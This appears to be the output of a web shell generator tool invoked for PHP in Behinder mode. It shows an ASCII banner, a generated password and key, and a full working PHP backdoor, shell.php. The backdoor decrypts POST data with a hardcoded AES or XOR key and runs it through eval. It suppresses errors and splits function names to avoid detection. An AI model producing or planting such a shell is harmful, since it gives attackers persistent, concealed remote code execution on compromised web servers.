 ╰─ python3 main.py php bx
 | \ | |__ \    | |        | | |
 |  \| |  ) |___| |__   ___| | |
 | . ` | / // __| '_ \ / _ \ | |
 | |\  |/ /_\__ \ | | |  __/ | |
 |_| \_|____|___/_| |_|\___|_|_|
pwd:7HV6UMsyc2
key:YLMloneHvl(Godzilla key)
pwd_md5: 9cc313cf37fe2309
----------------------------------------------------------------
Behinder_v3.0.11【t00ls专版】
https://github.com/rebeyond/Behinder
----------------------------------------------------------------
shell.php
<?php
@error_reporting(0);
session_start();
    $key="9cc313cf37fe2309";
    $_SESSION['k']=$key;
    session_write_close();
    $post=file_get_contents("php://input");
    if(!extension_loaded('openssl'))
    {
        $t="base64_"."decode";
        $post=$t($post."");
        for($i=0;$i<strlen($post);$i++) {
                 $post[$i] = $post[$i]^$key[$i+1&15];
                }
    }
    else
    {
        $post=openssl_decrypt($post, "AES128", $key);
    }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
    class C{public function __invoke($p) {eval($p."");}}
    @call_user_func(new C(),$params);
?>
----------------------------------------------------------------